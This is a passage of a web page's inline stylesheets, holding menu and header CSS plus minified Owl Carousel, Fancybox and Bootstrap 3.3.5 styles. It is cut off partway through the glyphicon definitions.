span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu-list li:hover>.wsmenu-submenu,.wsmenu-list li>.wsmenu-submenu,.wsmenu-submenu li>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-list li:hover>.megamenu,.wsmenu-list li>.megamenu,.wsmenu-submenu li:hover>.wsmenu-submenu-sub,.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub,.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.gry>.wsmenu-submenu>li:hover>a{background-color:#424242!important;color:#fff}.gry>.wsmenu .wsmenu-list>li>a.active,.gry>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#424242}.orange>.wsmenu-submenu>li:hover>a{background-color:#ff670f!important;color:#fff}.orange>.wsmenu>.wsmenu-list>li>a.active,.orange>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ff670f}.blue>.wsmenu-submenu>li:hover>a{background-color:#4a89dc!important;color:#fff}.blue>.wsmenu>.wsmenu-list>li>a.active,.blue>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#4a89dc}.green>.wsmenu-submenu>li:hover>a{background-color:#74a52e!important;color:#fff}.green>.wsmenu>.wsmenu-list>li>a.active,.green>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#74a52e}.red>.wsmenu-submenu>li:hover>a{background-color:#da4b38!important;color:#fff}.red>.wsmenu>.wsmenu-list>li>a.active,.red>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#da4b38}.yellow>.wsmenu-submenu>li:hover>a{background-color:#f6bb42!important;color:#fff}.yellow>.wsmenu .wsmenu-list>li>a.active,.yellow>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#f6bb42}.purple>.wsmenu-submenu>li:hover>a{background-color:#967adc!important;color:#fff}.purple>.wsmenu>.wsmenu-list>li>a.active,.purple>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#967adc}.pink>.wsmenu-submenu>li:hover>a{background-color:#ee1289!important;color:#fff}.pink>.wsmenu>.wsmenu-list>li>a.active,.pink>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ee1289}.chocolate>.wsmenu-submenu>li:hover>a{background-color:#934915!important;color:#fff}.chocolate>.wsmenu>.wsmenu-list>li>a.active,.chocolate>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#934915}.tranbg{background-color:#fff!important}}span.wsmenu-click.ws-activearrow{top:-52px}span.wsmenu-click02 i.fa.fa-angle-down{top:-11px}
</style>
<!--owl.carousel.min.cs-->
<Style> 
   /**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes  fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.html) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

</Style>
<!--menu.css-->
<style>
    #nav,.sub li{list-style:none}.main-lefts,.main-rights{max-width:50%;float:left}header#header .inside{position:relative;margin:0 auto}header#header{height:120px;background:#fff;position:relative;z-index:200}a#logo{margin-top:30px;position:absolute;height:42px;width:159px}header#header nav.mod_navigation.block{float:unset;overflow:initial;margin:0;text-align:center}header#header nav.mod_navigation.block ul ul ul a{line-height:26px}header#header nav.mod_navigation.block ul ul a{color:#fff;display:block;line-height:22px}header#header nav.mod_navigation.block ul ul{position:absolute;z-index:10;padding:0;display:none;left:0;background:#333}header#header nav.mod_navigation.block li.submenu:hover ul{display:block}header#header nav.mod_navigation.block li li a.submenu{cursor:pointer}header#header nav.mod_navigation.block li li a{display:inline;cursor:pointer}header#header nav.mod_navigation.block li a.submenu{cursor:POINTER;color:#494646}header#header nav.mod_navigation.block li li{padding:0 20px}header#header nav.mod_navigation.block li li a,header#header nav.mod_navigation.block li li span{padding:0;height:auto;line-height:22px}header#header nav.mod_navigation.block li a,header#header nav.mod_navigation.block li span{text-decoration:none;line-height:60px;display:block;padding-left:15px;color:#4d4b4b;font-size:16px;padding-right:15px}header#header nav.mod_navigation.block li.last:hover{background:inherit}header#header nav.mod_navigation.block li.last{color:#69bf4a;padding:0 20px;margin:0}header#header nav.mod_navigation.block li:hover a,header#header nav.mod_navigation.block li:hover span{color:#fff}header#header nav.mod_navigation.block li:hover{background:#333}header#header nav.mod_navigation.block li{float:left;list-style:none;font-size:13px;position:relative}header#header nav.mod_navigation.block ul{margin:0}#header .mod_search.block{position:relative;z-index:10;padding:0 0 20px!important}#header .mod_search.block input[type=search].active{border-bottom:1px solid #ccc;width:110px;padding:0 10px}header#header nav.mod_navigation.block li a i,header#header nav.mod_navigation.block li span i{margin-left:6px}#header .mod_search.block input[type=submit]{display:none}#header .mod_navigation{overflow:inherit}#footer ul.level_1 a:hover,#header ul.level_1 a:hover,#header ul.level_1 span{color:#69bf4a!important;cursor:pointer}.sub li{display:inline}#header ul.level_2 li img{display:block;margin-bottom:15px}#header ul.level_2 li{height:auto!important;width:170px;text-align:left;overflow:hidden;line-height:22px!important;padding-left:0!important;padding-top:5px!important}#header ul.level_2 ul.level_3 li{padding:0!important;height:auto!important;font-size:14px!important;float:none!important;line-height:26px!important}#header ul.level_2 ul.level_3{width:auto!important;position:static!important;margin-top:5px!important}#header ul.level_2{width:645px;padding:40px 0 40px 25px!important}#header li.submenu.first ul.level_2{width:500px}#header li.submenu.last-submenu ul.level_2{left:auto!important;right:-273px}#header ul.level_2 li i{display:block;height:2px;margin-left:0!important;background:#69bf4a;margin-top:14px;width:50px}#menu{position:fixed;top:.5em;left:0}#nav{font-family:LatoWeb;background-color:none;width:150px;text-align:left;font-size:1em;margin:0;padding:0 20 30;float:left}#nav li{float:none}#nav li a:link{display:block;padding:4px 5px;text-decoration:none;background-color:#eee;color:#222}.large{font-size:2.2em}i.fa.fa-angle-down{position:absolute;top:25px;right:4px;color:#000;FONT-SIZE:14PX;z-index:99999}header#header nav.mod_navigation.block li:hover i.fa.fa-angle-down{color:#65b249}.main-rights{margin-left:22px}ul.level_2.ab-level{max-width:300px}
</style>

<!--fancy.box.css-->
<Style>
    body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes  a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
</Style>

<!--bootstrp.css-->
<style>
    /*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media  print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.html);src:url(../fonts/glyphicons-halflings-regulard41d.html?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular-2.html) format('woff2'),url(../fonts/glyphicons-halflings-regular-3.html) format('woff'),url(../fonts/glyphicons-halflings-regular-4.html) format('truetype'),url(../fonts/glyphicons-halflings-regular-5.html#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e